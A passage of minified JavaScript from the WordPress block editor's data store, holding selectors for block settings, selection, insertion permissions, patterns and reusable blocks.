0-.2-.2-.1-.3z"})});const pe=window.wp.richText,he=window.wp.blockSerializationDefaultParser,ge="core/block-editor";function me(e,t,n){t=Array.isArray(t)?[...t]:[t],e=Array.isArray(e)?[...e]:{...e};const o=t.pop();let r=e;for(const e of t){const t=r[e];r=r[e]=Array.isArray(t)?[...t]:{...t}}return r[o]=n,e}const fe=(e,t,n)=>{const o=Array.isArray(t)?t:t.split(".");let r=e;return o.forEach((e=>{r=r?.[e]})),r??n};const be=["color","border","dimensions","typography","spacing"],ke={"color.palette":e=>e.colors,"color.gradients":e=>e.gradients,"color.custom":e=>void 0===e.disableCustomColors?void 0:!e.disableCustomColors,"color.customGradient":e=>void 0===e.disableCustomGradients?void 0:!e.disableCustomGradients,"typography.fontSizes":e=>e.fontSizes,"typography.customFontSize":e=>void 0===e.disableCustomFontSizes?void 0:!e.disableCustomFontSizes,"typography.lineHeight":e=>e.enableCustomLineHeight,"spacing.units":e=>{if(void 0!==e.enableCustomUnits)return!0===e.enableCustomUnits?["px","em","rem","vh","vw","%"]:e.enableCustomUnits},"spacing.padding":e=>e.enableCustomSpacing},ve={"border.customColor":"border.color","border.customStyle":"border.style","border.customWidth":"border.width","typography.customFontStyle":"typography.fontStyle","typography.customFontWeight":"typography.fontWeight","typography.customLetterSpacing":"typography.letterSpacing","typography.customTextDecorations":"typography.textDecoration","typography.customTextTransforms":"typography.textTransform","border.customRadius":"border.radius","spacing.customMargin":"spacing.margin","spacing.customPadding":"spacing.padding","typography.customLineHeight":"typography.lineHeight"},_e=e=>ve[e]||e;function ye(e,t,...n){const o=It(e,t),r=[];if(t){let n=t;do{const t=It(e,n);(0,p.hasBlockSupport)(t,"__experimentalSettings",!1)&&r.push(n)}while(n=e.blocks.parents.get(n))}return n.map((n=>{if(be.includes(n))return void console.warn("Top level useSetting paths are disabled. Please use a subpath to query the information needed.");let i=(0,f.applyFilters)("blockEditor.useSetting.before",void 0,n,t,o);if(void 0!==i)return i;const s=_e(n);for(const t of r){const n=Et(e,t);if(i=fe(n.settings?.blocks?.[o],s)??fe(n.settings,s),void 0!==i)break}const l=_o(e);if(void 0===i&&o&&(i=fe(l.__experimentalFeatures?.blocks?.[o],s)),void 0===i&&(i=fe(l.__experimentalFeatures,s)),void 0!==i)return p.__EXPERIMENTAL_PATHS_WITH_OVERRIDE[s]?i.custom??i.theme??i.default:i;const a=ke[s]?.(l);return void 0!==a?a:"typography.dropCap"===s||void 0}))}const{isContentBlock:xe}=G(p.privateApis);function Se(e){return e.isBlockInterfaceHidden}function we(e){return e?.lastBlockInserted?.clientIds}function Ce(e,t){return e.blocks.byClientId.get(t)}const Be=(e,t)=>{const n=t=>"disabled"===Do(e,t)&&xn(e,t).every(n);return xn(e,t).every(n)};function Ie(e,t,n){const o=xe(t),r=It(e,n),i=xe(r);return Xe(e)===n||i&&o}function je(e,t){const n=xn(e,t),o=[];for(const t of n){const n=je(e,t);"disabled"!==Do(e,t)?o.push({clientId:t,innerBlocks:n}):o.push(...n)}return o}const Ee=(0,g.createRegistrySelector)((()=>(0,g.createSelector)(je,(e=>[e.blocks.order,e.derivedBlockEditingModes,e.blockEditingModes])))),Te=(0,g.createSelector)(((e,t,n=!1)=>Qt(e,t,n).filter((t=>"disabled"!==Do(e,t)))),(e=>[e.blocks.parents,e.blockEditingModes,e.settings.templateLock,e.blockListSettings]));function Me(e){return e.removalPromptData}function Pe(e){return e.blockRemovalRules}function Re(e){return e.openedBlockSettingsMenu}const Ae=(0,g.createSelector)((e=>{const t=Lt(e).reduce(((e,t,n)=>(e[t]=n,e)),{});return[...e.styleOverrides].sort(((e,n)=>{const[,{clientId:o}]=e,[,{clientId:r}]=n;return(t[o]??-1)-(t[r]??-1)}))}),(e=>[e.blocks.order,e.styleOverrides]));function Ne(e){return e.registeredInserterMediaCategories}const Le=(0,g.createSelector)((e=>{const{settings:{inserterMediaCategories:t,allowedMimeTypes:n,enableOpenverseMediaCategory:o},registeredInserterMediaCategories:r}=e;if(!t&&!r.length||!n)return;const i=t?.map((({name:e})=>e))||[];return[...t||[],...(r||[]).filter((({name:e})=>!i.includes(e)))].filter((e=>!(!o&&"openverse"===e.name)&&Object.values(n).some((t=>t.startsWith(`${e.mediaType}/`)))))}),(e=>[e.settings.inserterMediaCategories,e.settings.allowedMimeTypes,e.settings.enableOpenverseMediaCategory,e.registeredInserterMediaCategories])),De=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null)=>{const{getAllPatterns:o}=G(e(ge)),r=o(),{allowedBlockTypes:i}=_o(t);return r.some((e=>{const{inserter:o=!0}=e;if(!o)return!1;const r=bt(e);return vt(r,i)&&r.every((({name:e})=>$n(t,e,n)))}))}),((t,n)=>[..._t(e)(t),...yt(e)(t,n)])))),Oe=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n)=>{if(n?.startsWith("core/block/")){const o=parseInt(n.slice(11),10),r=G(e(ge)).getReusableBlocks().find((({id:e})=>e===o));return r?mt(r,t.settings.__experimentalUserPatternCategories):null}return[...t.settings.__experimentalBlockPatterns??[],...t.settings[D]?.(e)??[]].find((({name:e})=>e===n))}),((t,n)=>n?.startsWith("core/block/")?[G(e(ge)).getReusableBlocks(),t.settings.__experimentalReusableBlocks]:[t.settings.__experimentalBlockPatterns,t.settings[D]?.(e)])))),ze=(0,g.createRegistrySelector)((e=>(0,g.createSelector)((t=>[...G(e(ge)).getReusableBlocks().map((e=>mt(e,t.settings.__experimentalUserPatternCategories))),...t.settings.__experimentalBlockPatterns??[],...t.settings[D]?.(e)??[]].filter(((e,t,n)=>t===n.findIndex((t=>e.name===t.name))))),_t(e)))),Ve=[],Fe=(0,g.createRegistrySelector)((e=>t=>{const n=t.settings[O];return(n?n(e):t.settings.__experimentalReusableBlocks)??Ve}));function He(e){return e.lastFocus}function Ue(e){return e.isDragging}function Ge(e){return e.expandedBlock}const $e=(e,t)=>{let n,o=t;for(;!n&&(o=e.blocks.parents.get(o));)"contentOnly"===Hn(e,o)&&(n=o);return n},We=(e,t)=>{let n,o=t;for(;!n&&(o=e.blocks.parents.get(o));)Ke(e,o)&&(n=o);return n};function Ke(e,t){const n=It(e,t);if("core/block"===n||"contentOnly"===Hn(e,t))return!0;const o=Et(e,t),r="core/template-part"===n;return!(!o?.metadata?.patternName&&!r||!window?.__experimentalContentOnlyPatternInsertion)}function Ze(e){return e.temporarilyEditingAsBlocks}function qe(e){return e.temporarilyEditingFocusModeRevert}const Ye=(0,g.createSelector)(((e,t)=>t.reduce(((t,n)=>(t[n]=e.blocks.attributes.get(n)?.style,t)),{})),((e,t)=>[...t.map((t=>e.blocks.attributes.get(t)?.style))]));function Xe(e){return e.settings?.[z]}function Qe(e){return"auto-scaled"===e.zoomLevel||e.zoomLevel<100}function Je(e){return e.zoomLevel}function et(e,t,n=""){const o=Array.isArray(t)?t:[t],r=t=>o.every((n=>$n(e,n,t)));if(!n){if(r(n))return n;const t=Xe(e);return t&&r(t)?t:null}let i=n;for(;null!==i&&!r(i);){i=Xt(e,i)}return i}function tt(e,t,n){const{allowedBlockTypes:o}=_o(e);if(!vt(bt(t),o))return null;return et(e,bt(t).map((({blockName:e})=>e)),n)}function nt(e){return e.insertionPoint}const ot=(e,t)=>{const n=It(e,t);if(!(0,p.hasBlockSupport)(e,n,"visibility",!0))return!1;const o=e.blocks.attributes.get(t);return!1===o?.metadata?.blockVisibility};function rt(e){return!!e.hasBlockSpotlight}const it={user:"user",theme:"theme",directory:"directory"},st="fully",lt="unsynced",at={name:"allPatterns",label:(0,T._x)("All","patterns")},ct={name:"myPatterns",label:(0,T.__)("My patterns")},ut={name:"core/starter-content",label:(0,T.__)("Starter content")};function dt(e,t,n){const o=e.name.startsWith("core/block"),r="core"===e.source||e.source?.startsWith("pattern-directory");return!(t!==it.theme||!o&&!r)||(!(t!==it.directory||!o&&r)||(t===it.user&&e.type!==it.user||(n===st&&""!==e.syncStatus||!(n!==lt||"unsynced"===e.syncStatus||!o))))}const pt=Symbol("isFiltered"),ht=new WeakMap,gt=new WeakMap;function mt(e,t=[]){return{name:`core/block/${e.id}`,id:e.id,type:it.user,title:e.title?.raw,categories:e.wp_pattern_category?.map((e=>{const n=t.find((({id:t})=>t===e));return n?n.slug:e})),content:e.content?.raw,syncStatus:e.wp_pattern_sync_status}}function ft(e){let t=ht.get(e);return t||(t=function(e){const t=(0,p.parse)(e.content,{__unstableSkipMigrationLogs:!0});return 1===t.length&&(t[0].attributes={...t[0].attributes,metadata:{...t[0].attributes.metadata||{},categories:e.categories,patternName:e.name,name:t[0].attributes.metadata?.name||e.title}}),{...e,blocks:t}}(e),ht.set(e,t)),t}function bt(e){let t=gt.get(e);return t||(t=(0,he.parse)(e.content),t=t.filter((e=>null!==e.blockName)),gt.set(e,t)),t}const kt=(e,t,n=null)=>"boolean"==typeof e?e:Array.isArray(e)?!(!e.includes("core/post-content")||null!==t)||e.includes(t):n,vt=(e,t)=>{if("boolean"==typeof t)return t;const n=[...e];for(;n.length>0;){const e=n.shift();if(!kt(t,e.name||e.blockName,!0))return!1;e.innerBlocks?.forEach((e=>{n.push(e)}))}return!0},_t=e=>t=>[t.settings.__experimentalBlockPatterns,t.settings.__experimentalUserPatternCategories,t.settings.__experimentalReusableBlocks,t.settings[D]?.(e),t.blockPatterns,G(e(ge)).getReusableBlocks()],yt=()=>(e,t)=>[e.blockListSettings[t],e.blocks.byClientId.get(t),e.settings.allowedBlockTypes,e.settings.templateLock,Do(e,t),Xe(e),Ke(e,t)];function xt(e,t,n="asc"){return e.concat().sort(((e,t,n)=>(o,r)=>{let i,s;if("function"==typeof e?(i=e(o),s=e(r)):(i=o[e],s=r[e]),i>s)return"asc"===n?1:-1;if(s>i)return"asc"===n?-1:1;const l=t.findIndex((e=>e===o)),a=t.findIndex((e=>e===r));return l>a?1:a>l?-1:0})(t,e,n))}const{isContentBlock:St}=G(p.privateApis),wt=[],Ct=new Set,Bt={[pt]:!0};function It(e,t){const n=e.blocks.byClientId.get(t),o="core/social-link";if("web"!==h.Platform.OS&&n?.name===o){const n=e.blocks.attributes.get(t),{service:r}=n??{};return r?`${o}-${r}`:o}return n?n.name:null}function jt(e,t){const n=e.blocks.byClientId.get(t);return!!n&&n.isValid}function Et(e,t){return e.blocks.byClientId.get(t)?e.blocks.attributes.get(t):null}function Tt(e,t){return e.blocks.byClientId.has(t)?e.blocks.tree.get(t):null}const Mt=(0,g.createSelector)(((e,t)=>{const n=e.blocks.byClientId.get(t);return n?{...n,attributes:Et(e,t)}:null}),((e,t)=>[e.blocks.byClientId.get(t),e.blocks.attributes.get(t)]));function Pt(e,t){const n=t&&Eo(e,t)?"controlled||"+t:t||"";return e.blocks.tree.get(n)?.innerBlocks||wt}const Rt=(0,g.createSelector)(((e,t)=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetClientIdWithClientIdsTree",{since:"6.3",version:"6.5"}),{clientId:t,innerBlocks:At(e,t)})),(e=>[e.blocks.order])),At=(0,g.createSelector)(((e,t="")=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetClientIdsTree",{since:"6.3",version:"6.5"}),xn(e,t).map((t=>Rt(e,t))))),(e=>[e.blocks.order])),Nt=(0,g.createSelector)(((e,t)=>{t=Array.isArray(t)?[...t]:[t];const n=[];for(const o of t){const t=e.blocks.order.get(o);t&&n.push(...t)}let o=0;for(;o<n.length;){const t=n[o],r=e.blocks.order.get(t);r&&n.splice(o+1,0,...r),o++}return n}),(e=>[e.blocks.order])),Lt=e=>Nt(e,""),Dt=(0,g.createSelector)(((e,t)=>{const n=Lt(e);if(!t)return n.length;let o=0;for(const r of n){e.blocks.byClientId.get(r).name===t&&o++}return o}),(e=>[e.blocks.order,e.blocks.byClientId])),Ot=(0,g.createSelector)(((e,t)=>{if(!t)return wt;const n=Array.isArray(t)?t:[t],o=Lt(e).filter((t=>{const o=e.blocks.byClientId.get(t);return n.includes(o.name)}));return o.length>0?o:wt}),(e=>[e.blocks.order,e.blocks.byClientId]));function zt(e,t){return I()("wp.data.select( 'core/block-editor' ).__experimentalGetGlobalBlocksByName",{since:"6.5",alternative:"wp.data.select( 'core/block-editor' ).getBlocksByName"}),Ot(e,t)}const Vt=(0,g.createSelector)(((e,t)=>(Array.isArray(t)?t:[t]).map((t=>Tt(e,t)))),((e,t)=>(Array.isArray(t)?t:[t]).map((t=>e.blocks.tree.get(t))))),Ft=(0,g.createSelector)(((e,t)=>Vt(e,t).filter(Boolean).map((e=>e.name))),((e,t)=>Vt(e,t)));function Ht(e,t){return xn(e,t).length}function Ut(e){return e.selection.selectionStart}function Gt(e){return e.selection.selectionEnd}function $t(e){return e.selection.selectionStart.clientId}function Wt(e){return e.selection.selectionEnd.clientId}function Kt(e){const t=an(e).length;return t||(e.selection.selectionStart.clientId?1:0)}function Zt(e){const{selectionStart:t,selectionEnd:n}=e.selection;return!!t.clientId&&t.clientId===n.clientId}function qt(e){const{selectionStart:t,selectionEnd:n}=e.selection,{clientId:o}=t;return o&&o===n.clientId?o:null}function Yt(e){const t=qt(e);return t?Tt(e,t):null}function Xt(e,t){return e.blocks.parents.get(t)??null}const Qt=(0,g.createSelector)(((e,t,n=!1)=>{const o=[];let r=t;for(;r=e.blocks.parents.get(r);)o.push(r);return o.length?n?o:o.reverse():wt}),(e=>[e.blocks.parents])),Jt=(0,g.createSelector)(((e,t,n,o=!1)=>{const r=Qt(e,t,o),i=Array.isArray(n)?e=>n.includes(e):e=>n===e;return r.filter((t=>i(It(e,t))))}),(e=>[e.blocks.parents]));function en(e,t){let n,o=t;do{n=o,o=e.blocks.parents.get(o)}while(o);return n}function tn(e,t){const n=qt(e),o=[...Qt(e,t),t],r=[...Qt(e,n),n];let i;const s=Math.min(o.length,r.length);for(let e=0;e<s&&o[e]===r[e];e++)i=o[e];return i}function nn(e,t,n=1){if(void 0===t&&(t=qt(e)),void 0===t&&(t=n<0?un(e):dn(e)),!t)return null;const o=Xt(e,t);if(null===o)return null;const{order:r}=e.blocks,i=r.get(o),s=i.indexOf(t)+1*n;return s<0||s===i.length?null:i[s]}function on(e,t){return nn(e,t,-1)}function rn(e,t){return nn(e,t,1)}function sn(e){return e.initialPosition}const ln=(0,g.createSelector)((e=>{const{selectionStart:t,selectionEnd:n}=e.selection;if(!t.clientId||!n.clientId)return wt;if(t.clientId===n.clientId)return[t.clientId];const o=Xt(e,t.clientId);if(null===o)return wt;const r=xn(e,o),i=r.indexOf(t.clientId),s=r.indexOf(n.clientId);return i>s?r.slice(s,i+1):r.slice(i,s+1)}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function an(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?wt:ln(e)}const cn=(0,g.createSelector)((e=>{const t=an(e);return t.length?t.map((t=>Tt(e,t))):wt}),(e=>[...ln.getDependants(e),e.blocks.byClientId,e.blocks.order,e.blocks.attributes]));function un(e){return an(e)[0]||null}function dn(e){const t=an(e);return t[t.length-1]||null}function pn(e,t){return un(e)===t}function hn(e,t){return-1!==an(e).indexOf(t)}const gn=(0,g.createSelector)(((e,t)=>{let n=t,o=!1;for(;n&&!o;)n=Xt(e,n),o=hn(e,n);return o}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function mn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:t.clientId||null}function fn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:n.clientId||null}function bn(e){const t=Ut(e),n=Gt(e);return!t.attributeKey&&!n.attributeKey&&void 0===t.offset&&void 0===n.offset}function kn(e){const t=Ut(e),n=Gt(e);return!!t&&!!n&&t.clientId===n.clientId&&t.attributeKey===n.attributeKey&&t.offset===n.offset}function vn(e){return ln(e).some((t=>{const n=It(e,t);return!(0,p.getBlockType)(n).merge}))}function _n(e,t){const n=Ut(e),o=Gt(e);if(n.clientId===o.clientId)return!1;if(!n.attributeKey||!o.attributeKey||void 0===n.offset||void 0===o.offset)return!1;const r=Xt(e,n.clientId);if(r!==Xt(e,o.clientId))return!1;const i=xn(e,r);let s,l;i.indexOf(n.clientId)>i.indexOf(o.clientId)?(s=o,l=n):(s=n,l=o);const a=t?l.clientId:s.clientId,c=t?s.clientId:l.clientId,u=It(e,a);if(!(0,p.getBlockType)(u).merge)return!1;const d=Tt(e,c);if(d.name===u)return!0;const h=(0,p.switchToBlockType)(d,u);return h&&h.length}const yn=e=>{const t=Ut(e),n=Gt(e);if(t.clientId===n.clientId)return wt;if(!t.attributeKey||!n.attributeKey||void 0===t.offset||void 0===n.offset)return wt;const o=Xt(e,t.clientId);if(o!==Xt(e,n.clientId))return wt;const r=xn(e,o),i=r.indexOf(t.clientId),s=r.indexOf(n.clientId),[l,a]=i>s?[n,t]:[t,n],c=Tt(e,l.clientId),u=Tt(e,a.clientId),d=c.attributes[l.attributeKey],p=u.attributes[a.attributeKey];let h=(0,pe.create)({html:d}),g=(0,pe.create)({html:p});return h=(0,pe.remove)(h,0,l.offset),g=(0,pe.remove)(g,a.offset,g.text.length),[{...c,attributes:{...c.attributes,[l.attributeKey]:(0,pe.toHTMLString)({value:h})}},{...u,attributes:{...u.attributes,[a.attributeKey]:(0,pe.toHTMLString)({value:g})}}]};function xn(e,t){return e.blocks.order.get(t||"")||wt}function Sn(e,t){return xn(e,Xt(e,t)).indexOf(t)}function wn(e,t){const{selectionStart:n,selectionEnd:o}=e.selection;return n.clientId===o.clientId&&n.clientId===t}function Cn(e,t,n=!1){const o=ln(e);return!!o.length&&(n?o.some((n=>Qt(e,n,!0).includes(t))):o.some((n=>Xt(e,n)===t)))}function Bn(e,t,n=!1){return xn(e,t).some((t=>Nn(e,t)||n&&Bn(e,t,n)))}function In(e,t){if(!t)return!1;const n=an(e),o=n.indexOf(t);return o>-1&&o<n.length-1}function jn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId!==n.clientId}function En(e){return e.isMultiSelecting}function Tn(e){return e.isSelectionEnabled}function Mn(e,t){return e.blocksMode[t]||"visual"}function Pn(e){return e.isTyping}function Rn(e){return!!e.draggedBlocks.length}function An(e){return e.draggedBlocks}function Nn(e,t){return e.draggedBlocks.includes(t)}function Ln(e,t){if(!Rn(e))return!1;return Qt(e,t).some((t=>Nn(e,t)))}function Dn(){return I()('wp.data.select( "core/block-editor" ).isCaretWithinFormattedText',{since:"6.1",version:"6.3"}),!1}const On=(0,g.createSelector)((e=>{let t,n;const{insertionCue:o,selection:{selectionEnd:r}}=e;if(null!==o)return o;const{clientId:i}=r;return i?(t=Xt(e,i)||void 0,n=Sn(e,r.clientId)+1):n=xn(e).length,{rootClientId:t,index:n}}),(e=>[e.insertionCue,e.selection.selectionEnd.clientId,e.blocks.parents,e.blocks.order]));function zn(e){return null!==e.insertionCue}function Vn(e){return e.template.isValid}function Fn(e){return e.settings.template}function Hn(e,t){return t?vo(e,t)?.templateLock??!1:e.settings.templateLock??!1}const Un=(e,t,n=null)=>{let o,r;if(t&&"object"==typeof t?(o=t,r=t.name):(o=(0,p.getBlockType)(t),r=t),!o)return!1;const{allowedBlockTypes:i}=_o(e);if(!kt(i,r,!0))return!1;const s=(Array.isArray(o.parent)?o.parent:[]).concat(Array.isArray(o.ancestor)?o.ancestor:[]);if(s.length>0){if(s.includes("core/post-content"))return!0;let t=n,o=!1;do{if(s.includes(It(e,t))){o=!0;break}t=e.blocks.parents.get(t)}while(t);return o}return!0},Gn=(e,t,n=null)=>{if(!Un(e,t,n))return!1;let o;if(t&&"object"==typeof t?(o=t,t=o.name):o=(0,p.getBlockType)(t),Hn(e,n))return!1;const r=Do(e,n??"");if("disabled"===r)return!1;const i=vo(e,n);if(n&&void 0===i)return!1;const s=St(t),l=!!Ke(e,n),a=!!We(e,n);if((l||a)&&!s)return!1;if((l||"contentOnly"===r)&&!Ie(e,t,n))return!1;const c=It(e,n),u=(0,p.getBlockType)(c),d=u?.allowedBlocks;let h=kt(d,t);if(!1!==h){const e=i?.allowedBlocks,n=kt(e,t);null!==n&&(h=n)}const g=o.parent,m=kt(g,c);let b=!0;const k=o.ancestor;if(k){b=[n,...Qt(e,n)].some((t=>kt(k,It(e,t))))}const v=b&&(null===h&&null===m||!0===h||!0===m);return v?(0,f.applyFilters)("blockEditor.__unstableCanInsertBlockType",v,o,n,{getBlock:Tt.bind(null,e),getBlockParentsByBlockName:Jt.bind(null,e)}):v},$n=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(Gn,((t,n,o)=>yt(e)(t,o)))));function Wn(e,t,n=null){return t.every((t=>$n(e,It(e,t),n)))}function Kn(e,t){const n=Et(e,t);if(null===n)return!0;if(void 0!==n.lock?.remove)return!n.lock.remove;const o=Xt(e,t);if(Hn(e,o))return!1;const r=!!We(e,t),i=St(It(e,t));if(r&&!i)return!1;const s=!!Ke(e,o),l=Do(e,o);return!((s||"contentOnly"===l)&&!Ie(e,It(e,t),o))&&"disabled"!==l}function Zn(e,t){return t.every((t=>Kn(e,t)))}function qn(e,t){const n=Et(e,t);if(null===n)return!0;if(void 0!==n.lock?.move)return!n.lock.move;const o=Xt(e,t),r=Hn(e,o);if("all"===r||"contentOnly"===r)return!1;const i=!!We(e,t),s=St(It(e,t));if(i&&!s)return!1;const l=!!Ke(e,o),a=Do(e,o);return!((l||"contentOnly"===a)&&!Ie(e,It(e,t),o))&&"disabled"!==Do(e,o)}function Yn(e,t){return t.every((t=>qn(e,t)))}function Xn(e,t){const n=Et(e,t);if(null===n)return!0;const{lock:o}=n;return!o?.edit}function Qn(e,t){return!!(0,p.hasBlockSupport)(t,"lock",!0)&&!!e.settings?.canLockBlocks}function Jn(e,t){return e.preferences.insertUsage?.[t]??null}const eo=(e,t,n)=>!!(0,p.hasBlockSupport)(t,"inserter",!0)&&Gn(e,t.name,n),to=(e,t)=>{if(!e)return t;const n=Date.now()-e;switch(!0){case n<36e5:return 4*t;case n<864e5:return 2*t;case n<6048e5:return t/2;default:return t/4}},no=(e,{buildScope:t="inserter"})=>n=>{const o=n.name;let r=!1;(0,p.hasBlockSupport)(n.name,"multiple",!0)||(r=Vt(e,Lt(e)).some((({name:e})=>e===n.name)));const{time:i,count:s=0}=Jn(e,o)||{},l={id:o,name:n.name,title:n.title,icon:n.icon,isDisabled:r,frecency:to(i,s)};if("transform"===t)return l;const a=(0,p.getBlockVariations)(n.name,"inserter");return{...l,initialAttributes:{},description:n.description,category:n.category,keywords:n.keywords,parent:n.parent,ancestor:n.ancestor,variations:a,example:n.example,utility:1}},oo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null,o=Bt)=>{const r=Gn(t,"core/block",n)?G(e(ge)).getReusableBlocks().map((e=>{const n=e.wp_pattern_sync_status?de:{src:de,foreground:"var(--wp-block-synced-color)"},o=mt(e),{time:r,count:i=0}=Jn(t,o.name)||{},s=to(r,i);return{id:o.name,name:"core/block",initialAttributes:{ref:e.id},title:o.title,icon:n,category:"reusable",keywords:["reusable"],isDisabled:!1,utility:1,frecency:s,content:o.content,get blocks(){return ft(o).blocks},syncStatus:o.syncStatus}})):[],i=no(t,{buildScope:"inserter"});let s=(0,p.getBlockTypes)().filter((e=>(0,p.hasBlockSupport)(e,"inserter",!0))).map(i);s=!1!==o[pt]?s.filter((e=>eo(t,e,n))):s.filter((e=>Un(t,e,n))).map((e=>({...e,isAllowedInCurrentRoot:eo(t,e,n)})));const l=[],a=s.reduce(((e,n)=>{const{variations:o=[]}=n;if(o.some((({isDefault:e})=>e))||e.push(n),o.length){const r=((e,t)=>n=>{const o=`${t.id}/${n.name}`,{time:r,count:i=0}=Jn(e,o)||{};return{...t,id:o,icon:n.icon||t.icon,title:n.title||t.title,description:n.description||t.description,category:n.category||t.category,example:n.hasOwnProperty("example")?n.example:t.example,initialAttributes:{...t.initialAttributes,...n.attributes},innerBlocks:n.innerBlocks,keywords:n.keywords||t.keywords,frecency:to(r,i)}})(t,n);o.map(r).forEach((t=>{"core/paragraph/stretchy-paragraph"===t.id||"core/heading/stretchy-heading"===t.id?l.push(t):e.push(t)}))}return e}),[]);a.push(...l);const{core:c,noncore:u}=a.reduce(((e,t)=>{const{core:n,noncore:o}=e;return(t.name.startsWith("core/")?n:o).push(t),e}),{core:[],noncore:[]});return[...[...c,...u],...r]}),((t,n)=>[(0,p.getBlockTypes)(),G(e(ge)).getReusableBlocks(),t.blocks.order,t.preferences.insertUsage,...yt(e)(t,n)])))),ro=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((e,t,n=null)=>{const o=Array.isArray(t)?t:[t],r=no(e,{buildScope:"transform"}),i=(0,p.getBlockTypes)().filter((t=>eo(e,t,n))).map(r),s=Object.fromEntries(Object.entries(i).map((([,e])=>[e.name,e])));return xt((0,p.getPossibleBlockTransformations)(o).reduce(((e,t)=>(s[t?.name]&&e.push(s[t.name]),e)),[]),(e=>s[e.name].frecency),"desc")}),((t,n,o)=>[(0,p.getBlockTypes)(),t.preferences.insertUsage,...yt(e)(t,o)])))),io=(e,t=null)=>{if((0,p.getBlockTypes)().some((n=>eo(e,n,t))))return!0;return Gn(e,"core/block",t)},so=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((e,t=null)=>{if(!t)return;const n=(0,p.getBlockTypes)().filter((n=>eo(e,n,t)));return Gn(e,"core/block",t)&&n.push("core/block"),n}),((t,n)=>[(0,p.getBlockTypes)(),...yt(e)(t,n)])))),lo=(0,g.createSelector)(((e,t=null)=>(I()('wp.data.select( "core/block-editor" ).__experimentalGetAllowedBlocks',{alternative:'wp.data.select( "core/block-editor" ).getAllowedBlocks',since:"6.2",version:"6.4"}),so(e,t))),((e,t)=>so.getDependants(e,t)));function ao(e,t=null){if(!t)return;const{defaultBlock:n,directInsert:o}=e.blockListSettings[t]??{};return n&&o?n:void 0}function co(e,t=null){return I()('wp.data.select( "core/block-editor" ).__experimentalGetDirectInsertBlock',{alternative:'wp.data.select( "core/block-editor" ).getDirectInsertBlock',since:"6.3",version:"6.4"}),ao(e,t)}const uo=(0,g.createRegistrySelector)((e=>(t,n)=>{const o=G(e(ge)).getPatternBySlug(n);return o?ft(o):null})),po=e=>(t,n)=>[..._t(e)(t),...yt(e)(t,n)],ho=new WeakMap;function go(e){let t=ho.get(e);return t||(t={...e,get blocks(){return ft(e).blocks}},ho.set(e,t)),t}const mo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null,o=Bt)=>{const{getAllPatterns:r}=G(e(ge)),i=r(),{allowedBlockTypes:s}=_o(t);return i.filter((({inserter:e=!0})=>!!e)).map(go).filter((e=>vt(bt(e),s))).filter((e=>bt(e).every((({blockName:e})=>!1!==o[pt]?$n(t,e,n):Un(t,e,n)))))}),po(e)))),fo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n,o=null)=>{if(!n)return wt;const r=e(ge).__experimentalGetAllowedPatterns(o),i=Array.isArray(n)?n:[n],s=r.filter((e=>e?.blockTypes?.some?.((e=>i.includes(e)))));return 0===s.length?wt:s}),((t,n,o)=>po(e)(t,o))))),bo=(0,g.createRegistrySelector)((e=>(I()('wp.data.select( "core/block-editor" ).__experimentalGetPatternsByBlockTypes',{alternative:'wp.data.select( "core/block-editor" ).getPatternsByBlockTypes',since:"6.2",version:"6.4"}),e(ge).getPatternsByBlockTypes))),ko=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n,o=null)=>{if(!n)return wt;if(n.some((({clientId:e,innerBlocks:n})=>n.length||Eo(t,e))))return wt;const r=Array.from(new Set(n.map((({name:e})=>e))));return e(ge).getPatternsByBlockTypes(r,o)}),((t,n,o)=>po(e)(t,o)))));function vo(e,t){return e.blockListSettings[t]}function _o(e){return e.settings}function yo(e){return e.blocks.isPersistentChange}const xo=(0,g.createSelector)(((e,t=[])=>t.reduce(((t,n)=>e.blockListSettings[n]?{...t,[n]:e.blockListSettings[n]}:t),{})),(e=>[e.blockListSettings])),So=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n)=>{I()("wp.data.select( 'core/block-editor' ).__experimentalGetReusableBlockTitle",{since:"6.6",version:"6.8"});const o=G(e(ge)).getReusableBlocks().find((e=>e.id===n));return o?o.title?.raw:null}),(()=>[G(e(ge)).getReusableBlocks()]))));function wo(e){return e.blocks.isIgnoredChange}function Co(e){return e.lastBlockAttributesChange}function Bo(){return I()('wp.data.select( "core/block-editor" ).hasBlockMovingClientId',{since:"6.7",hint:"Block moving mode feature has been removed"}),!1}function Io(e){return!!e.automaticChangeStatus}function jo(e,t){return e.highlightedBlock===t}function Eo(e,t){return!!e.blocks.controlledInnerBlocks[t]}const To=(0,g.createSelector)(((e,t)=>{if(!t.length)return null;const n=qt(e);if(t.includes(It(e,n)))return n;const o=an(e),r=Jt(e,n||o[0],t);return r?r[r.length-1]:null}),((e,t)=>[e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId,t]));function Mo(e,t,n){const{lastBlockInserted:o}=e;return o.clientIds?.includes(t)&&o.source===n}function Po(e,t){return e.blockVisibility?.[t]??!0}function Ro(){I()("wp.data.select( 'core/block-editor' ).getHoveredBlockClientId",{since:"6.9",version:"7.1"})}const Ao=(0,g.createSelector)((e=>{const t=new Set(Object.keys(e.blockVisibility).filter((t=>e.blockVisibility[t])));return 0===t.size?Ct:t}),(e=>[e.blockVisibility]));function No(e,t){if("default"!==Do(e,t))return!1;if(!Xn(e,t))return!0;if(Qe(e)){const n=Xe(e);if(n){const o=xn(e,n);if(o?.includes(t))return!0}else 